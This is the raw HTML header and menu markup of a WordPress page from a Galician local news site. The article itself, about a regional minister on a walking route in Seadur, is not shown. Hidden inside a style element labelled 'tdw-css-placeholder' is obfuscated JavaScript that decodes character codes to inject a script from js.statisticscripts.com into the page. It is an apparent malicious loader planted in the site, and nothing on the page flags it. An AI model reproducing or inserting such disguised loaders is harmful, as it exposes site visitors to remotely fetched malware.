					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/62569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=62569' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fo-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fo-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-62569 single-format-standard wp-theme-Newspaper td-standard-pack o-conselleiro-de-medio-rural-participou-na-ruta-das-covas-en-seadur global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">9.1</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">jueves, enero 15, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
